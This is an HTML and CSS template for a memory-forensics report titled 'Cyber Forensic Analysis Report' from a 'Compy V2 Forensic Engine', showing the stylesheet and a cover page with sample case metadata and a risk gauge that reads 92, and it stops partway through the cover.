


<file: sample_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Cyber Forensic Analysis Report - CASE-2026-CYBER-884</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;0,700;0,800;1,400&display=swap" rel="stylesheet">
    <style>
        /* ==========================================================================
   Compy V2 Forensic Engine - Executive White & Playfair Display Design System
   Target: High-Density A4 Legal & Technical Forensic Report (All-White Pages)
   Standard: NIST SP 800-86 / IEA Sec 65B & 45 Compliant
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');

:root {
  --font-heading: 'Playfair Display', Georgia, 'Cambria', 'Times New Roman', serif;
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', Consolas, "Courier New", monospace;

  --color-navy: #09090B;
  --color-navy-card: #FFFFFF;
  --color-cyan: #1D4ED8;
  --color-cyan-glow: rgba(29, 78, 216, 0.06);
  
  --sev-critical: #DC2626;
  --sev-critical-bg: #FFFFFF;
  --sev-critical-border: #FCA5A5;
  
  --sev-high: #EA580C;
  --sev-high-bg: #FFFFFF;
  --sev-high-border: #FDBA74;
  
  --sev-medium: #D97706;
  --sev-medium-bg: #FFFFFF;
  --sev-medium-border: #FCD34D;
  
  --sev-low: #2563EB;
  --sev-low-bg: #FFFFFF;
  --sev-low-border: #93C5FD;
  
  --sev-info: #52525B;
  --sev-info-bg: #FFFFFF;
  --sev-info-border: #D4D4D8;
  
  --sev-clean: #16A34A;
  --sev-clean-bg: #FFFFFF;
  --sev-clean-border: #86EFAC;

  --text-primary: #09090B;
  --text-secondary: #3F3F46;
  --text-muted: #71717A;
  --border-subtle: #E4E4E7;
  --border-strong: #18181B;
  --bg-zebra: #FFFFFF;
}

@page {
  size: A4 portrait;
  margin: 12mm 12mm 15mm 12mm;
  background-color: #FFFFFF;
  @top-left {
    content: "CASE REF: " attr(data-case-id);
    font-family: 'JetBrains Mono', Consolas, monospace;
    font-size: 7pt;
    font-weight: 600;
    color: #52525B;
  }
  @top-right {
    content: "CONFIDENTIAL // DIGITAL FORENSIC INVESTIGATION RECORD";
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 6.5pt;
    font-weight: 700;
    color: #B91C1C;
    letter-spacing: 0.5px;
  }
  @bottom-left {
    content: "Generated by Compy V2 Forensic Engine (SHA-256 Verified)";
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 6.5pt;
    color: #71717A;
  }
  @bottom-right {
    content: "Page " counter(page) " of " counter(pages);
    font-family: 'Playfair Display', Georgia, serif;
    font-size: 7.5pt;
    font-weight: 700;
    color: #09090B;
  }
}

@page:first {
  margin: 0;
  background-color: #FFFFFF;
  @top-left { content: none; }
  @top-right { content: none; }
  @bottom-left { content: none; }
  @bottom-right { content: none; }
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  font-family: var(--font-sans);
  color: var(--text-primary);
  background-color: #FFFFFF !important;
  font-size: 8.5pt;
  line-height: 1.48;
  -webkit-print-color-adjust: exact;
  print-color-adjust: exact;
}

/* Monospace text */
code, pre, .mono {
  font-family: var(--font-mono);
  word-break: break-all;
  white-space: pre-wrap;
}

/* Watermark on content pages */
.watermark {
  position: fixed;
  top: 45%;
  left: 10%;
  width: 80%;
  text-align: center;
  font-family: var(--font-heading);
  font-size: 30pt;
  font-weight: 700;
  color: rgba(24, 24, 27, 0.028);
  transform: rotate(-35deg);
  pointer-events: none;
  z-index: 0;
  text-transform: uppercase;
  letter-spacing: 4px;
}

/* Page Control - All Pages Pure White */
.page {
  position: relative;
  background-color: #FFFFFF !important;
  page-break-after: always;
  break-after: page;
}

.page:last-child {
  page-break-after: avoid;
  break-after: avoid;
}

.no-break {
  page-break-inside: avoid;
  break-inside: avoid;
}

/* Cover Page - Pure White Editorial Layout */
.cover-page {
  background: #FFFFFF !important;
  color: #09090B;
  padding: 15mm 15mm 13mm 15mm;
  height: 297mm;
  max-height: 297mm;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  page-break-after: always;
  border-top: 5px solid #09090B;
}

.cover-header-tag {
  display: inline-block;
  padding: 4px 10px;
  background: #FFFFFF;
  border: 1px solid #18181B;
  color: #09090B;
  font-family: var(--font-mono);
  font-size: 7.5pt;
  font-weight: 600;
  letter-spacing: 1.2px;
  border-radius: 3px;
  margin-bottom: 16px;
}

.cover-title {
  font-family: var(--font-heading);
  font-size: 26pt;
  font-weight: 700;
  line-height: 1.15;
  color: #09090B;
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.cover-subtitle {
  font-family: var(--font-sans);
  font-size: 9.5pt;
  color: #52525B;
  font-weight: 500;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 14px;
  border-bottom: 1.5px solid #09090B;
}

.cover-banner-alert {
  padding: 10px 14px;
  background: #FFFFFF !important;
  border: 1px solid #FCA5A5;
  border-left: 4px solid #DC2626;
  color: #991B1B;
  font-weight: 600;
  font-size: 8.5pt;
  margin-bottom: 22px;
  border-radius: 4px;
}

.cover-grid {
  display: grid;
  grid-template-columns: 1.3fr 1fr;
  gap: 16px;
  margin-bottom: 20px;
}

.cover-card {
  background: #FFFFFF !important;
  border: 1px solid #E4E4E7;
  border-top: 2px solid #09090B;
  border-radius: 4px;
  padding: 14px;
}

.cover-card-title {
  font-family: var(--font-heading);
  font-size: 10pt;
  color: #09090B;
  font-weight: 700;
  letter-spacing: 0.2px;
  margin-bottom: 10px;
  border-bottom: 1px solid #E4E4E7;
  padding-bottom: 5px;
}

.cover-meta-table {
  width: 100%;
  border-collapse: collapse;
}

.cover-meta-table td {
  padding: 3.5px 0;
  font-size: 8pt;
  vertical-align: top;
  border-bottom: 1px dotted #F4F4F5;
}

.cover-meta-table td.label {
  color: #52525B;
  width: 38%;
  font-weight: 600;
}

.cover-meta-table td.val {
  color: #09090B;
  font-family: var(--font-mono);
  word-break: break-all;
}

.cover-footer {
  border-top: 1.5px solid #09090B;
  padding-top: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 7.5pt;
  color: #52525B;
  background: #FFFFFF;
}

/* Section Dividers & Headings (Playfair Display Editorial Hierarchy) */
h1, h2, h3 {
  font-family: var(--font-heading);
}

h1.section-title {
  font-family: var(--font-heading);
  font-size: 15pt;
  font-weight: 700;
  color: #09090B;
  border-bottom: 1.5px solid #09090B;
  padding-bottom: 5px;
  margin-bottom: 12px;
  margin-top: 6px;
  letter-spacing: -0.2px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

h2.sub-title {
  font-family: var(--font-heading);
  font-size: 11pt;
  font-weight: 700;
  color: #09090B;
  margin-top: 12px;
  margin-bottom: 6px;
  border-left: 2.5px solid #09090B;
  padding-left: 8px;
}

h3.micro-title {
  font-family: var(--font-heading);
  font-size: 9.5pt;
  font-weight: 700;
  color: #18181B;
  margin-top: 8px;
  margin-bottom: 4px;
  letter-spacing: 0.1px;
}

/* Section Divider Banner (White Background) */
.section-banner-dark {
  background: #FFFFFF !important;
  color: #09090B;
  border: 1px solid #E4E4E7;
  border-left: 4px solid #09090B;
  padding: 8px 12px;
  border-radius: 4px;
  margin-bottom: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.section-banner-dark h2 {
  font-family: var(--font-heading);
  font-size: 11.5pt;
  font-weight: 700;
  color: #09090B;
  border: none;
  padding: 0;
  margin: 0;
}

/* Badges & Pills (Light/White Surface Style) */
.badge {
  display: inline-block;
  padding: 2px 8px;
  border-radius: 4px;
  font-family: var(--font-sans);
  font-size: 6.5pt;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  border: 1px solid transparent;
}

.badge-critical { background: #FEF2F2; color: #DC2626; border-color: #FCA5A5; }
.badge-high { background: #FFF7ED; color: #EA580C; border-color: #FDBA74; }
.badge-medium { background: #FFFBEB; color: #D97706; border-color: #FCD34D; }
.badge-low { background: #EFF6FF; color: #2563EB; border-color: #93C5FD; }
.badge-info { background: #FFFFFF; color: #3F3F46; border-color: #D4D4D8; }
.badge-clean { background: #F0FDF4; color: #15803D; border-color: #86EFAC; }

.badge-detected { background: #FEF2F2; color: #B91C1C; border-color: #FCA5A5; }
.badge-not-detected { background: #F0FDF4; color: #15803D; border-color: #86EFAC; }
.badge-unknown { background: #FFFBEB; color: #B45309; border-color: #FCD34D; }

.pill {
  display: inline-block;
  padding: 1.5px 7px;
  border-radius: 4px;
  font-size: 6.5pt;
  font-weight: 600;
  border: 1px solid #E4E4E7;
  background: #FFFFFF;
}

.pill-mitre {
  background: #FFFFFF;
  border-color: #D4D4D8;
  color: #09090B;
  font-family: var(--font-mono);
}

/* KPI Cards (Pure White Surface) */
.kpi-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 8px;
  margin-bottom: 12px;
}

.kpi-card {
  background: #FFFFFF !important;
  border: 1px solid var(--border-subtle);
  border-radius: 5px;
  padding: 8px 10px;
  text-align: center;
}

.kpi-num {
  font-family: var(--font-heading);
  font-size: 16pt;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 3px;
  color: #09090B;
}

.kpi-label {
  font-size: 6.5pt;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--text-muted);
  letter-spacing: 0.5px;
}

/* Callout Boxes (White Background with Semantic Left Border) */
.callout {
  border-radius: 4px;
  padding: 8px 10px;
  margin-bottom: 10px;
  font-size: 8pt;
  border: 1px solid var(--border-subtle);
  border-left: 3.5px solid #09090B;
  background: #FFFFFF !important;
  color: #27272A;
}

.callout-title {
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 9pt;
  margin-bottom: 3px;
  color: #09090B;
  display: flex;
  align-items: center;
  gap: 4px;
}

.callout-danger {
  border-left-color: var(--sev-critical);
  background: #FFFFFF !important;
  color: #7F1D1D;
}
.callout-danger .callout-title { color: var(--sev-critical); }

.callout-warning {
  border-left-color: var(--sev-medium);
  background: #FFFFFF !important;
  color: #78350F;
}
.callout-warning .callout-title { color: var(--sev-medium); }

.callout-info {
  border-left-color: #2563EB;
  background: #FFFFFF !important;
  color: #1E3A8A;
}
.callout-info .callout-title { color: #1D4ED8; }

.callout-unknown {
  border-left-color: #D97706;
  background: #FFFFFF !important;
  color: #92400E;
}
.callout-unknown .callout-title { color: #B45309; }

/* Tables (Pure White with Crisp Executive Borders) */
table.report-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 7.5pt;
  margin-bottom: 12px;
  background: #FFFFFF;
  page-break-inside: avoid;
}

table.report-table th {
  background: #FFFFFF !important;
  color: #09090B;
  text-align: left;
  padding: 5px 6px;
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 8pt;
  letter-spacing: 0.2px;
  border-top: 1.5px solid #09090B;
  border-bottom: 1.5px solid #09090B;
  border-left: 1px solid var(--border-subtle);
  border-right: 1px solid var(--border-subtle);
}

table.report-table td {
  padding: 4.5px 6px;
  border: 1px solid var(--border-subtle);
  background: #FFFFFF !important;
  vertical-align: top;
}

table.report-table tr:nth-child(even) td {
  background: #FFFFFF !important;
}

table.report-table td.mono {
  font-family: var(--font-mono);
}

/* Two-column layout */
.layout-2col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-bottom: 10px;
}

.layout-sidebar {
  display: grid;
  grid-template-columns: 1.6fr 1fr;
  gap: 12px;
  margin-bottom: 10px;
}

/* Finding Container (Pure White Card & Header) */
.finding-card {
  border: 1px solid var(--border-subtle);
  border-top: 2.5px solid #09090B;
  border-radius: 5px;
  background: #FFFFFF !important;
  margin-bottom: 14px;
  overflow: hidden;
  page-break-inside: avoid;
}

.finding-header {
  background: #FFFFFF !important;
  color: #09090B;
  border-bottom: 1px solid var(--border-subtle);
  padding: 9px 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.finding-header-left {
  display: flex;
  align-items: center;
  gap: 8px;
}

.finding-id {
  font-family: var(--font-mono);
  font-size: 7.5pt;
  color: #1D4ED8;
  background: #EFF6FF;
  border: 1px solid #BFDBFE;
  padding: 1px 6px;
  border-radius: 3px;
  font-weight: 700;
}

.finding-title {
  font-family: var(--font-heading);
  font-size: 11pt;
  font-weight: 700;
  color: #09090B;
}

.finding-body {
  padding: 10px 12px;
  background: #FFFFFF !important;
}

/* Hex dump & Disassembly code blocks (White Surface) */
.hex-dump-box {
  background: #FFFFFF !important;
  color: #09090B !important;
  font-family: var(--font-mono);
  font-size: 6.5pt;
  line-height: 1.4;
  padding: 6px 8px;
  border-radius: 4px;
  border: 1px solid #D4D4D8;
  border-left: 3px solid #09090B;
  margin: 6px 0;
  overflow: hidden;
}

.code-title {
  font-size: 6.5pt;
  font-weight: 700;
  text-transform: uppercase;
  color: #52525B;
  margin-bottom: 3px;
  font-family: var(--font-mono);
}

/* Examiner attestation signature boxes */
.signature-box {
  border: 1px dashed #71717A;
  background: #FFFFFF !important;
  height: 48px;
  border-radius: 4px;
  margin-top: 4px;
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 7pt;
  color: #71717A;
  text-transform: uppercase;
  font-weight: 600;
}

.stamp-box {
  border: 1.5px solid #D4D4D8;
  background: #FFFFFF !important;
  width: 90px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 6.5pt;
  color: #71717A;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 4px;
}

/* Cross-view DKOM Matrix Styles */
.matrix-cell-pass {
  background: #FFFFFF !important;
  color: #15803D;
  font-weight: 700;
  text-align: center;
}

.matrix-cell-fail {
  background: #FFFFFF !important;
  color: #DC2626;
  font-weight: 800;
  text-align: center;
}

/* Table of Contents */
.toc-list {
  list-style: none;
}

.toc-item {
  display: flex;
  justify-content: space-between;
  padding: 4.5px 0;
  border-bottom: 1px dotted #D4D4D8;
  font-size: 8.5pt;
}

.toc-item .title {
  font-family: var(--font-heading);
  font-weight: 600;
  color: #09090B;
}

.toc-item .page-num {
  font-family: var(--font-mono);
  font-weight: 600;
  color: #18181B;
}

        @page {
            @top-left {
                content: "CASE REF: CASE-2026-CYBER-884";
            }
        }
    </style>
</head>
<body data-case-id="CASE-2026-CYBER-884">

    <div class="watermark">
        
        CONFIDENTIAL // DIGITAL FORENSIC INVESTIGATION RECORD
        
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 1: PREMIUM COVER PAGE                                        -->
    <!-- ================================================================= -->
    <div class="page cover-page">
        <div>
            <div class="cover-header-tag">
                
                COMPY V2 FORENSIC ENGINE // DIGITAL EVIDENCE REPORT
                
            </div>
            <h1 class="cover-title">Cyber Forensic Analysis Report</h1>
            <div class="cover-subtitle">VOLATILE MEMORY FORENSICS // FILELESS MALWARE &amp; ROOTKIT AUDIT</div>
            
            <div class="cover-banner-alert" >
                
                <span>DFIR ANALYSIS REPORT &mdash; AUTOMATED VOLATILE MEMORY EXAMINATION</span>
                
            </div>

            <div class="cover-grid">
                <!-- Case & Examiner Credentials Card -->
                <div class="cover-card">
                    <div class="cover-card-title">Case &amp; Investigation Registry</div>
                    <table class="cover-meta-table">
                        <tr><td class="label">Investigation ID:</td><td class="val">CASE-2026-CYBER-884</td></tr>
                        <tr><td class="label">Reference / Case Ref:</td><td class="val">FIR-904/2026 (Sec 43, 66 IT Act & 420 IPC)</td></tr>
                        <tr><td class="label">Investigating Agency:</td><td class="val">State Cyber Crime Forensic Division, Cyber Police HQ</td></tr>
                        <tr><td class="label">Lead Examiner:</td><td class="val">Dr. Vikramaditya Sen</td></tr>
                        <tr><td class="label">Designation:</td><td class="val">Assistant Director & Senior Forensic Examiner</td></tr>
                        <tr><td class="label">Examiner ID:</td><td class="val">CCFSL-DFIR-EXAMINER-8842</td></tr>
                        <tr><td class="label">Report Generated:</td><td class="val">2026-10-11 23:45:00 IST</td></tr>
                        <tr><td class="label">Analysis Session:</td><td class="val">2026-10-11 18:15:00 UTC</td></tr>
                    </table>
                </div>

                <!-- Verdict & Risk Overview Card -->
                <div class="cover-card" style="text-align: center;">
                    <div class="cover-card-title">Forensic Verdict &amp; Risk Score</div>
                    <div style="margin: 6px 0;">
                        
                        
                        <span class="badge badge-detected" style="font-size: 11pt; padding: 4px 14px;">MALICIOUS</span>
                        
                    </div>
                    
                    <div style="margin: 6px auto;">
                        <svg width="260" height="150" viewBox="0 0 260 150" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <linearGradient id="gaugeGrad" x1="0%" y1="0%" x2="100%" y2="0%">
                <stop offset="0%" stop-color="#16A34A"/>
                <stop offset="40%" stop-color="#D97706"/>
                <stop offset="70%" stop-color="#EA580C"/>
                <stop offset="100%" stop-color="#DC2626"/>
            </linearGradient>
        </defs>
        <!-- Background track -->
        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="#E4E4E7" stroke-width="16" stroke-linecap="round"/>
        <!-- Gradient Colored Arc -->
        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="url(#gaugeGrad)" stroke-width="14" stroke-linecap="round"/>
        <!-- Needle -->
        <line x1="130.0" y1="130" x2="205.55" y2="110.60" stroke="#09090B" stroke-width="3" stroke-linecap="round"/>
        <circle cx="130.0" cy="130" r="6" fill="#09090B"/>
        <circle cx="130.0" cy="130" r="2.5" fill="#FFFFFF"/>
        <!-- Numerical Display -->
        <text x="130.0" y="100" text-anchor="middle" font-family="'Playfair Display', Georgia, serif" font-size="28" font-weight="700" fill="#DC2626">92</text>
        <text x="130.0" y="118" text-anchor="middle" font-family="Inter, sans-serif" font-size="8.5" font-weight="700" fill="#52525B" letter-spacing="1.5">CRITICAL RISK</text>
    </svg>
                    </div>
                    
                    <div style="font-size: 7.5pt; font-weight: 700; color: #09090B; margin-top: 2px;">
                        HEURISTIC TRIAGE SCORE: 92 / 100
                    </div>
